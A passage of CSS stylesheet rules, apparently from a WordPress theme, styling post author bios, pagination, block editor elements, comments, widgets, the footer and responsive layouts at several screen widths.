1.5rem;height: 5rem;width: 5rem;}.hide-avatars img.avatar {display: none;}.author-bio p:last-child {margin-bottom: 0;}.author-bio .author-title {margin: 0;}.author-bio .author-link {display: block;font-size: 1.6rem;font-weight: 600;margin-top: 1em;text-decoration: none;}.author-bio .author-link:focus,.author-bio .author-link:hover {text-decoration: underline;}.pagination-single {font-size: 1.8rem;margin-top: 5rem;}.pagination-single-inner {display: flex;flex-direction: column;}.pagination-single hr:first-child {margin: 0 0 2.8rem 0;}.pagination-single hr:last-child {margin: 2.8rem 0 0.8rem 0;}.pagination-single a {align-items: baseline;display: flex;font-weight: 600;letter-spacing: -0.0275em;text-decoration: none;flex: 1;}.pagination-single a + a {margin-top: 1rem;}.pagination-single a .arrow {margin-right: 1rem;}.pagination-single a:focus .title,.pagination-single a:hover .title {text-decoration: underline;}.has-text-color a {color: inherit;}:root .has-accent-color {color: #cd151c;}:root .has-accent-background-color {background-color: #cd151c;color: #fff;}:root .has-primary-color {color: #000;}:root .has-primary-background-color {background-color: #000;color: #f5efe0;}:root .has-secondary-color {color: #6d6d6d;}:root .has-secondary-background-color {background-color: #6d6d6d;color: #fff;}:root .has-subtle-background-color {color: #dcd7ca;}:root .has-subtle-background-background-color {background-color: #dcd7ca;color: #000;}:root .has-background-color {color: #f5efe0;}:root .has-background-background-color {background-color: #f5efe0;color: #000;}.has-text-align-left {text-align: left;}.has-text-align-center {text-align: center;}.has-text-align-right {text-align: right;}.has-drop-cap:not(:focus)::first-letter {color: #cd151c;font-family: 'Open Sans', sans-serif;font-size: 5.1em;font-weight: 800;margin: 0.05em 0.1em 0 0;}.has-drop-cap:not(:focus)::first-letter::after {content: "";display: table;clear: both;}.has-drop-cap:not(:focus)::after {padding: 0;}.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large {font-family: 'Open Sans', sans-serif;}@supports ( font-variation-settings: normal ) {.has-drop-cap:not(:focus)::first-letter, .entry-content .wp-block-archives, .entry-content .wp-block-categories, .entry-content .wp-block-latest-posts, .entry-content .wp-block-latest-comments, .entry-content .wp-block-cover-image p, .entry-content .wp-block-pullquote {font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;}}.entry-content .has-small-font-size {font-size: 0.842em;}.entry-content .has-normal-font-size,.entry-content .has-regular-font-size {font-size: 1em;}.entry-content .has-medium-font-size {font-size: 1.1em;line-height: 1.45;}.entry-content .has-large-font-size {font-size: 1.25em;line-height: 1.4;}.entry-content .has-larger-font-size {font-size: 1.5em;line-height: 1.3;}*[class*="_inner-container"] > *:first-child {margin-top: 0;}*[class*="_inner-container"] > *:last-child {margin-bottom: 0;}.wp-block-archives:not(.alignwide):not(.alignfull),.wp-block-categories:not(.alignwide):not(.alignfull),.wp-block-code,.wp-block-columns:not(.alignwide):not(.alignfull),.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-media-text:not(.alignwide):not(.alignfull),.wp-block-preformatted,.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video:not(.alignwide):not(.alignfull) {margin-bottom: 3rem;margin-top: 3rem;}[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {margin-left: auto;margin-right: auto;max-width: 1170px;}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-latest-comments {list-style: none;margin-left: 0;}.wp-block-archives ul,.wp-block-categories ul,.wp-block-latest-posts ul,.wp-block-latest-comments ul {list-style: none;}.entry-content .wp-block-archives > li,.entry-content .wp-block-categories > li,.entry-content .wp-block-latest-posts > li,.entry-content .wp-block-latest-comment > li {margin-left: 0;}.entry-content .wp-block-archives > li:last-child,.entry-content .wp-block-categories > li:last-child,.entry-content .wp-block-latest-posts > li:last-child,.entry-content .wp-block-latest-comment > li:last-child {margin-bottom: 0;}.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments * {font-family: inherit;}.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li {color: #6d6d6d;}.wp-block-archives a,.wp-block-categories a,.wp-block-latest-posts a,.wp-block-latest-comments a {font-weight: 700;text-decoration: none;}.wp-block-archives a:hover,.wp-block-categories a:hover,.wp-block-latest-posts a:hover,.wp-block-latest-comments a:hover,.wp-block-archives a:focus,.wp-block-categories a:focus,.wp-block-latest-posts a:focus,.wp-block-latest-comments a:focus {text-decoration: underline;}.wp-block-latest-posts a,.wp-block-latest-comments__comment-meta {font-weight: 700;letter-spacing: -0.025em;line-height: 1.25;}.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date {color: #6d6d6d;font-size: 0.7em;font-weight: 600;letter-spacing: normal;margin-top: 0.15em;}.wp-block-embed figcaption,.wp-block-image figcaption {color: #6d6d6d;font-size: 1.4rem;margin-bottom: 0;margin-top: 1.5rem;}.wp-block-audio audio {width: 100%;}.wp-block-button {margin: 3rem 0;}.wp-block-button.is-style-outline {color: #cd151c;}.is-style-outline .wp-block-button__link:not(.has-text-color) {color: inherit;}.is-style-outline .wp-block-button__link {padding: calc(1.1em - 0.2rem) calc(1.44em - 0.2rem);}.wp-block-columns.alignfull,.alignfull:not(.has-background) .wp-block-columns {padding-left: 2rem;padding-right: 2rem;}.wp-block-column {margin-bottom: 3.2rem;}.wp-block-column > *:first-child {margin-top: 0;}.wp-block-column > *:last-child {margin-bottom: 0;}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container {width: calc(100% - 4rem);padding: 2rem 0;}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2 {max-width: 100%;padding: 0;}.wp-block-cover-image h2,.wp-block-cover h2 {font-size: 3.2rem;}.wp-block-file {align-items: center;display: flex;flex-wrap: wrap;justify-content: space-between;}.wp-block-file a:not(.wp-block-file__button) {font-weight: 700;text-decoration: none;}.wp-block-file a:not(.wp-block-file__button):not(:last-child) {margin-right: 1rem;}.wp-block-file a:not(.wp-block-file__button):focus,.wp-block-file a:not(.wp-block-file__button):hover {text-decoration: underline;}.wp-block-file .wp-block-file__button {font-size: 1.5rem;padding: 1em 1.25em;}.wp-block-file a.wp-block-file__button:visited {opacity: 1;}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover {opacity: 1;text-decoration: underline;}.wp-block-gallery ul {list-style: none;margin: 0 0 -1.6rem 0;}figure.wp-block-gallery.alignnone,figure.wp-block-gallery.aligncenter {margin-bottom: 3rem;margin-top: 3rem;}figure.wp-block-gallery.alignleft {margin: 0.3rem 2rem 2rem 0;}figure.wp-block-gallery.alignright {margin: 0.3rem 0 2rem 2rem;}figure.wp-block-gallery.alignwide {margin-bottom: 4rem;margin-top: 4rem;}figure.wp-block-gallery.alignfull {margin-bottom: 5rem;margin-top: 5rem;}.wp-block-group.has-background {padding: 2rem;margin-bottom: 0;margin-top: 0;}.wp-block-group__inner-container {margin: 0 auto;}.wp-block-group__inner-container,.entry-content .wp-block-group p {max-width: 100%;}.alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {padding-left: 2rem;padding-right: 2rem;}.wp-block-media-text .wp-block-media-text__content {padding: 3rem 2rem;}.wp-block-media-text .wp-block-media-text__content p {max-width: none;}.wp-block-media-text__content > *:first-child {margin-top: 0;}.wp-block-media-text__content > *:last-child {margin-bottom: 0;}.wp-block-pullquote {padding: 0;position: relative;}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright {max-width: calc(100% - 4rem);}.wp-block-pullquote::before {background: #fff;border-radius: 50%;color: #cd151c;content: "”";display: block;font-size: 6.2rem;font-weight: 500;line-height: 1.2;margin: 0 auto 1.5rem auto;text-align: center;height: 4.4rem;width: 4.4rem;}.reduced-spacing .wp-block-pullquote::before {border: 0.1rem solid currentColor;font-size: 5.9rem;}.wp-block-pullquote blockquote {border: none;margin: 0;padding: 0;}.wp-block-pullquote blockquote p {font-family: inherit;font-size: 2.8rem;font-weight: 700;line-height: 1.178571429;letter-spacing: -0.041785714em;max-width: 100%;}.wp-block-pullquote p:last-of-type {margin-bottom: 0;}.wp-block-pullquote cite {color: #6d6d6d;font-size: 1.6rem;font-weight: 500;margin-top: 1.2rem;}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p {font-size: 2.8rem;}.wp-block-pullquote.alignleft {text-align: left;}.wp-block-pullquote.alignright {text-align: right;}.wp-block-pullquote.alignleft::before {margin-left: 0;}.wp-block-pullquote.alignright::before {margin-right: 0;}.wp-block-pullquote.is-style-solid-color {padding: 3rem 2rem;}.wp-block-pullquote.is-style-solid-color::before {position: absolute;top: 0;left: 50%;transform: translateY(-50%) translateX(-50%);}.wp-block-pullquote.is-style-solid-color.alignleft::before,.wp-block-pullquote.is-style-solid-color.alignright::before {transform: translateY(-50%);}.wp-block-pullquote.is-style-solid-color.alignleft::before {left: 2rem;}.wp-block-pullquote.is-style-solid-color.alignright::before {left: auto;right: 2rem;}.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}.wp-block-pullquote.is-style-solid-color cite {color: inherit;}hr.wp-block-separator {margin: 3rem 0;}.wp-block-separator.is-style-wide {max-width: calc(100vw - 4rem);position: relative;width: 100%;}.wp-block-separator.is-style-dots::before {background: none;color: inherit;font-size: 3.2rem;font-weight: 700;height: auto;letter-spacing: 1em;padding-left: 1em;position: static;transform: none;width: auto;}.wp-block-separator.is-style-dots::after {content: none;}.wp-block-search .wp-block-search__input {width: auto;}.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {background: #dcd7ca;}figure.wp-block-table.is-style-stripes {border-bottom: none;}.wp-block-table.is-style-stripes table {border-collapse: inherit;}.wp-block-quote p,.wp-block-quote cite {text-align: inherit;}.wp-block-quote[style="text-align:center"] {border-width: 0;padding: 0;}.wp-block-quote[style="text-align:right"] {border-width: 0 0.2rem 0 0;padding: 0 2rem 0 0;;}.wp-block-quote.is-large,.wp-block-quote.is-style-large {border: none;padding: 0;margin-left: auto;margin-right: auto;}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p {font-family: inherit;font-size: 2.4rem;font-style: normal;font-weight: 700;letter-spacing: -0.02em;line-height: 1.285;}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer {font-size: 1.6rem;text-align: inherit;}.entry-content .wp-block-latest-comments li {margin: 2rem 0;}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {margin-left: 5.5rem;}.entry-content .wp-block-latest-comments a {text-decoration: none;}.entry-content .wp-block-latest-comments a:hover,.entry-content .wp-block-latest-comments a:focus {text-decoration: underline;}.wp-block-latest-comments__comment {font-size: inherit;}.wp-block-latest-comments__comment-date {margin-top: 0.4em;}.wp-block-latest-comments__comment-excerpt p {font-size: 0.7em;margin: 0.9rem 0 2rem 0;}.wp-block-latest-posts.is-grid li {border-top: 0.2rem solid #dcd7ca;margin-top: 2rem;padding-top: 1rem;}.wp-block-latest-posts.has-dates {list-style: none;}.wp-block-latest-posts.has-dates:not(.is-grid) li {margin-top: 1.5rem;}.wp-block-latest-posts.has-dates:not(.is-grid) li:first-child {margin-top: 0;}.entry-content {line-height: 1.5;}.entry-content > * {margin-left: auto;margin-right: auto;margin-bottom: 1.25em;}.entry-content > *:first-child {margin-top: 0;}.entry-content > *:last-child {margin-bottom: 0;}.read-more-button-wrap {margin-top: 1em;text-align: center;}.entry-content a:hover,.entry-content a:focus {text-decoration: none;}.entry-content p,.entry-content li {line-height: 1.4;}.entry-content li img {display: inline-block;}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6 {margin: 3.5rem auto 2rem;}.entry-content ul ul,.entry-content ol ol,.entry-content ul ol,.entry-content ol ul {margin-bottom: 1rem;}.entry-content hr {margin: 4rem auto;}.post-inner .entry-content > .wp-block-cover.alignwide:first-child,.post-inner .entry-content > .wp-block-cover.alignfull:first-child {margin-top: 0;}.entry-content {letter-spacing: normal;}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content cite,.entry-content figcaption,.entry-content table,.entry-content address,.entry-content .wp-caption-text,.entry-content .wp-block-file {font-family: 'Open Sans', sans-serif;}@supports ( font-variation-settings: normal ) {.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content cite, .entry-content figcaption, .entry-content table, .entry-content address, .entry-content .wp-caption-text, .entry-content .wp-block-file {font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;}}.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {max-width: 1170px;width: calc(100% - 4rem);}[class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {max-width: 1170px;width: 100%;}.alignnone,.aligncenter,.alignleft,.alignright,.alignwide {margin-top: 4rem;margin-right: auto;margin-bottom: 4rem;margin-left: auto;}[class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright) {margin-left: auto;margin-right: auto;}.alignfull {margin-top: 5rem;margin-right: auto;margin-bottom: 5rem;margin-left: auto;max-width: 100vw;position: relative;width: 100%;}[class*="__inner-container"] > .alignfull {max-width: 100%;}.alignwide {max-width: 120rem;position: relative;width: calc(100% - 4rem);}[class*="__inner-container"] > .alignwide {width: 100%;}.aligncenter,.aligncenter img {margin-left: auto;margin-right: auto;}.alignleft,.alignright {max-width: 50%;}.alignleft {float: left;margin: 0.3rem 2rem 2rem 2rem;}.alignright {float: right;margin: 0.3rem 2rem 2rem 2rem;}[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignleft,[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignleft,[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft {margin-left: 2rem;}[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignright,[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignright,[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright {margin-right: 2rem;}.alignfull > figcaption,.alignfull > .wp-caption-text {margin-left: auto;margin-right: auto;max-width: 1170px;width: calc(100% - 4rem);}.comments-wrapper {margin-top: 5rem;}.comment-reply-title {margin: 0 0 4rem 0;text-align: center;}.comments .comment,.comments .pingback,.comments .trackback,.comments .review {padding-top: 3.5rem;}div.comment:first-of-type {margin-top: 3.5rem;padding-top: 0;}.comments .comments-header + div {margin-top: 0;padding-top: 0;}.comment-body {position: relative;}.comment .comment {padding-left: 5%;}.comment-meta {line-height: 1.1;margin-bottom: 1.5rem;min-height: 5rem;padding-left: 5rem;position: relative;}.hide-avatars .comment-meta {min-height: 0;padding-left: 0;}.comment-meta a {color: inherit;}.comment-author {font-size: 1.8rem;font-weight: 700;letter-spacing: -0.027777778em;}.comment-author a {text-decoration: underline;}.comment-author a:hover,.comment-author a:focus {text-decoration: none;}.comment-meta .avatar {height: 4rem;position: absolute;left: 0;top: 0;width: 4rem;}.comment-author .url {text-decoration: underline;}.comment-metadata {color: #6d6d6d;font-size: 1.4rem;font-weight: 500;margin-top: 0.6rem;}.comment-metadata a {text-decoration: none;}.comment-metadata a:focus,.comment-metadata a:hover {text-decoration: underline;}.comment-content.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {width: 100%;}.comment-content.entry-content .alignleft {margin-left: 0;}.comment-content.entry-content .alignright {margin-right: 0;}.comment-footer-meta {align-items: center;display: flex;flex-wrap: wrap;font-size: 1.2rem;font-weight: 600;justify-content: flex-start;letter-spacing: 0.030833333em;line-height: 1;margin: 1.5rem 0 -1rem -1.5rem;text-transform: uppercase;}.comment-footer-meta > * {margin: 0 0 1rem 1.5rem;}.comment-reply-link {background-color: #cd151c;color: #fff;display: block;padding: 0.7rem;}.bypostauthor .comment-footer-meta .by-post-author {display: block;}.comment-footer-meta a {text-decoration: none;}.comment-footer-meta a:focus,.comment-footer-meta a:hover {text-decoration: underline;}.pingback .comment-meta,.trackback .comment-meta {padding-left: 0;}.comments-pagination {display: flex;flex-wrap: wrap;justify-content: space-between;margin-top: 6rem;text-align: center;}.comments-pagination.only-next {justify-content: flex-end;}.comments-pagination .page-numbers {display: none;text-decoration: none;}.comments-pagination .page-numbers:focus,.comments-pagination .page-numbers:hover {text-decoration: underline;}.comments-pagination .prev,.comments-pagination .next {display: block;}.comments-pagination .prev {left: 0;}.comments-pagination .next {right: 0;text-align: right;}.comment-respond::after {clear: both;content: "";display: block;}.comment-respond .comment-notes,.comment-respond .logged-in-as {color: #6d6d6d;font-size: 1.6rem;line-height: 1.4;margin: -3rem 0 4rem 0;text-align: center;}.comment-respond .comment-notes a,.comment-respond .logged-in-as a {color: inherit;text-decoration: none;}.comment-respond .comment-notes a:focus,.comment-respond .comment-notes a:hover,.comment-respond .logged-in-as a:focus,.comment-respond .logged-in-as a:hover {text-decoration: underline;}.comment-respond p {line-height: 1.1;margin-bottom: 2rem;margin-left: auto;margin-right: auto;}.comment-respond p:not(.comment-notes) {max-width: 1170px;}.comment-form-cookies-consent {align-items: baseline;display: flex;}.comment-respond > p:last-of-type {margin-bottom: 0;}.comment-respond label {display: block;}.comment-respond input[type="checkbox"] + label {font-size: 1.5rem;line-height: 1.25;}.comment-respond input[type="text"],.comment-respond input[type="email"],.comment-respond textarea {margin-bottom: 0;}.comment-respond textarea {height: 15rem;}.comment-respond #submit {display: block;}.comment-respond .comments-closed {text-align: center;}.comments .comment-respond {padding: 3rem 0 0;}.comments .comment-respond .comment-reply-title,.comments .comment-respond .comment-notes,.comments .comment-respond .logged-in-as {text-align: left;}.comment-reply-title small {display: block;font-size: 1.6rem;font-weight: 600;letter-spacing: -0.0277em;margin: 0.5rem 0 0 0;white-space: nowrap;}.comment-reply-title small a {text-decoration: none;}.comment-reply-title small a:focus,.comment-reply-title small a:hover {text-decoration: underline;}.pagination .nav-links {align-items: baseline;display: flex;flex-wrap: wrap;font-size: 1.8rem;font-weight: 600;margin: -1.5rem 0 0 -2.5rem;width: calc(100% + 2.5rem);}.pagination-separator {margin: 5rem 0;}.nav-links > * {margin: 1.5rem 0 0 2.5rem;}.nav-links .placeholder {display: none;visibility: hidden;}.pagination a {text-decoration: none;}.pagination a:focus,.pagination a:hover {text-decoration: underline;}.pagination .dots {transform: translateY(-0.3em);color: #6d6d6d;}.nav-short {display: none;}.error404 #site-content {padding-top: 4rem;}.error404-content {text-align: center;}.error404 #site-content .search-form {justify-content: center;margin-top: 3rem;}.widget {margin-top: 3rem;}.widget:first-child {margin-top: 0;}.widget-content > div > *:first-child {margin-top: 0;}.widget-content > div > *:last-child {margin-bottom: 0;}.widget .widget-title {margin: 0 0 2rem;}.widget li {margin: 2rem 0 0 0;}.widget li:first-child,.widget li > ul,.widget li > ol {margin-top: 0;}.widget table,.widget table * {border-color: #dedfdf;}.widget table caption {background-color: #dedfdf;}.widget .post-date,.widget .rss-date {color: #6d6d6d;display: block;font-size: 0.85em;font-weight: 500;margin-top: 0.2rem;}.widget select {max-width: 100%;}.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary {font-family: NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;letter-spacing: normal;}.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text {font-family: 'Open Sans', sans-serif;}@supports ( font-variation-settings: normal ) {.widget-content cite, .widget-content figcaption, .widget-content .wp-caption-text {font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;}}.widget_archive ul,.widget_categories ul,.widget_pages ul,.widget_meta ul,.widget_nav_menu ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul {list-style: none;margin: 0;}.widget_archive li,.widget_categories li,.widget_pages li,.widget_meta li,.widget_nav_menu li {color: #6d6d6d;margin: 0.3rem 0;}.widget_archive li li,.widget_categories li li,.widget_pages li li,.widget_meta li li,.widget_nav_menu li li {margin-left: 2rem;}.widget_archive a,.widget_categories a,.widget_pages a,.widget_meta a,.widget_nav_menu a {font-weight: 700;text-decoration: none;}.widget_archive a:focus,.widget_archive a:hover,.widget_categories a:focus,.widget_categories a:hover,.widget_pages a:focus,.widget_pages a:hover,.widget_meta a:focus,.widget_meta a:hover,.widget_nav_menu a:focus,.widget_nav_menu a:hover {text-decoration: underline;}.calendar_wrap {font-size: 2.4rem;}.calendar_wrap th,.calendar_wrap td,.wp-calendar-nav span {display: table-cell;font-size: 1em;font-weight: 500;line-height: 1;padding: 2.5% 2.5% 1.75% 2.5%;text-align: center;}.wp-calendar-table {margin-bottom: 0;}.wp-calendar-nav {display: table;width: 100%;font-size: 1.8rem;}.calendar_wrap tfoot td {border-bottom: none;}.calendar_wrap tfoot a,.calendar_wrap .wp-calendar-nav a {text-decoration: none;}.calendar_wrap tfoot #prev,.calendar_wrap .wp-calendar-nav-prev {text-align: left;}.calendar_wrap tfoot #next,.calendar_wrap .wp-calendar-nav-next {text-align: right;}.widget_media_gallery .gallery {margin: 0 -0.4em -0.8em -0.4em;width: calc(100% + 0.8em);}.widget_media_gallery .gallery-item {margin: 0 0 0.8em 0;padding: 0 0.4em;}.widget_nav_menu .widget-content > div > ul {margin-left: 0;}.widget_recent_comments li {font-weight: 700;}.widget_recent_comments a {text-decoration: none;}.widget_recent_comments a:focus,.widget_recent_comments a:hover {text-decoration: underline;}.widget_recent_entries a {font-weight: 700;text-decoration: none;}.widget_recent_entries a:focus,.widget_recent_entries a:hover {text-decoration: underline;}.widget_rss .widget-title a.rsswidget:first-of-type {display: none;}.widget_rss .rsswidget {font-weight: 700;}.widget_rss a {text-decoration: none;}.widget_rss a:focus,.widget_rss a:hover {text-decoration: underline;}.widget_rss .rssSummary {margin-top: 0.5rem;}.widget_rss cite::before {content: "— ";}.widget_search .search-field {border-color: #dedfdf;}.widget_tag_cloud a {font-weight: 700;margin-right: 0.5rem;text-decoration: none;white-space: nowrap;}.widget_tag_cloud a:focus,.widget_tag_cloud a:hover {text-decoration: underline;}.footer-nav-widgets-wrapper,#site-footer {background-color: #fff;border-color: #dedfdf;border-style: solid;border-width: 0;}.footer-top-visible .footer-nav-widgets-wrapper,.footer-top-hidden #site-footer {margin-top: 5rem;}.reduced-spacing.footer-top-visible .footer-nav-widgets-wrapper,.reduced-spacing.footer-top-hidden #site-footer {border-top-width: 0.1rem;}.footer-top,.footer-widgets-outer-wrapper,#site-footer {padding: 3rem 0;}.footer-top {display: flex;border-bottom: 0.1rem solid #dedfdf;justify-content: space-between;}.footer-menu {font-size: 1.8rem;font-weight: 700;letter-spacing: -0.0277em;}.footer-menu li {line-height: 1.25;margin: 0.25em 0 0 0;}.footer-menu a {text-decoration: none;word-break: normal;word-wrap: normal;}.footer-menu a:hover,.footer-menu a:focus {text-decoration: underline;}.footer-social-wrapper {margin: 0;width: 100%;}.has-footer-menu .footer-social-wrapper {flex-shrink: 0;margin-left: 1rem;width: 50%;}ul.footer-social {margin: -0.5rem 0 0 -0.5rem;}.has-footer-menu .footer-social {justify-content: flex-end;}ul.footer-social li {margin: 0.5rem 0 0 0.5rem;}.footer-social a {background-color: #cd151c;height: 3.6rem;width: 3.6rem;}.footer-social a::before {font-size: 1.6rem;}.footer-widgets-outer-wrapper {border-bottom: 0.1rem solid #dedfdf;}.footer-widgets + .footer-widgets {margin-top: 3rem;}#site-footer {font-size: 1.6rem;}#site-footer .section-inner {align-items: baseline;display: flex;justify-content: space-between;}#site-footer a {text-decoration: none;}#site-footer a:focus,#site-footer a:hover {text-decoration: underline;}.footer-copyright a,.powered-by-wordpress a {color: inherit;}.powered-by-wordpress,.to-the-top {color: #6d6d6d;}a.to-the-top > * {pointer-events: none;}.footer-copyright {font-weight: 600;margin: 0;}.powered-by-wordpress {display: none;margin: 0 0 0 2.4rem;}.to-the-top-long {display: none;}@media ( max-width: 479px ) {.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {float: none;}ul, ol {margin: 0 0 3rem 2rem;}li {margin: 0.5rem 0 0 1rem;}.post-nav-links {margin: 3em 0 0 0;}}@media ( min-width: 480px ) {.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright, .wp-block-embed.alignleft, .wp-block-embed.alignright, .wp-block-gallery.alignleft, .wp-block-gallery.alignright {max-width: 26rem;}.wp-block-table.alignleft, .wp-block-table.alignright {max-width: 100%;}.alignleft, .alignright {max-width: 26rem;}.post-nav-links {margin: 3em 0 0 0;}}@media ( max-width: 599px ) {.wp-block-column:last-child {margin-bottom: 0;}.wp-block-columns + .wp-block-columns {margin-top: 0.2rem;}.wp-block-columns.alignwide + .wp-block-columns.alignwide {margin-top: -0.8rem;}.wp-block-columns.alignfull + .wp-block-columns.alignfull {margin-top: -1.8rem;}.template-cover .post-inner .post-meta-wrapper, .template-cover .post-inner .author-bio {width: calc( 100% - 4rem );}.post-nav-links {margin: 3em 0 0 0;}}@media ( min-width: 600px ) {.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {margin-top: -4rem;}.post-nav-links {margin: 3em 0 0 0;}}@media ( min-width: 660px ) {figure.wp-block-gallery.alignleft {margin-left: calc(( 100vw - 58rem - 8rem ) / -2);}figure.wp-block-gallery.alignright {margin-right: calc(( 100vw - 58rem - 8rem ) / -2);}.post-nav-links {margin: 3em auto 0 auto;}}@media ( min-width: 700px ) {ul, ol {margin-bottom: 4rem;}pre {padding: 3rem;}hr {margin: 8rem auto;}table {font-size: 1.8rem;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}h1, .heading-size-1, h2, .heading-size-2, h3, .heading-size-3 {margin: 0 auto 15px;}h1, .heading-size-1 {font-size: 5rem;}fieldset {padding: 3rem;}legend {padding: 0 1.5rem;}button, .button, .faux-button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"] {font-size: 1.7rem;}figcaption, .wp-caption-text {margin-top: 1.8rem;}section {padding: 8rem 0;}.section-inner {width: calc(100% - 8rem);}.header-inner {padding: 3.8rem 0;}.site-title {font-size: 2.4rem;font-weight: 700;}.site-description {display: block;}.site-logo img {max-height: 9rem;transition: height 0.15s linear, width 0.15s linear, max-height 0.15s linear;}.toggle-inner .toggle-text {font-size: 1.2rem;}.search-toggle {left: 2rem;}.nav-toggle {right: 2rem;}button.close-nav-toggle {font-size: 1.8rem;padding: 4rem 0;}button.close-nav-toggle svg {height: 2rem;width: 2rem;}button.close-nav-toggle .toggle-text {margin-right: 2.1rem;}.modal-menu {left: auto;width: 100%;}.modal-menu > li > a, .modal-menu > li > .ancestor-wrapper > a {font-size: 2.4rem;padding: 2.5rem 0;}.modal-menu ul li {border-left-color: transparent;}.modal-menu > li > .ancestor-wrapper > button.sub-menu-toggle {padding: 0 3rem;}.modal-menu > li > .ancestor-wrapper > button.sub-menu-toggle svg {height: 1.1rem;width: 1.8rem;}.menu-bottom {align-items: center;display: flex;justify-content: space-between;padding: 4.4rem 0;}.menu-copyright {display: block;flex-shrink: 0;margin-right: 4rem;}.search-modal form {position: relative;width: 100%;}.search-untoggle svg {height: 2.5rem;width: 2.5rem;}.search-modal .search-field {border: none;font-size: 3.2rem;height: 14rem;}.search-modal .search-field::-moz-placeholder {line-height: 4.375;}.featured-media figcaption {margin: 2rem auto 0 auto;width: calc(100% - 8rem);}.cover-header-inner {padding: 18rem 0 8rem 0;}.to-the-content-wrapper {top: calc(100% + 1.8rem);}.to-the-content {height: 6rem;}.to-the-content svg {height: 2.4rem;width: 2.12rem;}body.template-full-width .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {width: calc(100% - 8rem);}body.template-full-width .alignfull:not(.has-background) > .wp-block-group__inner-container > 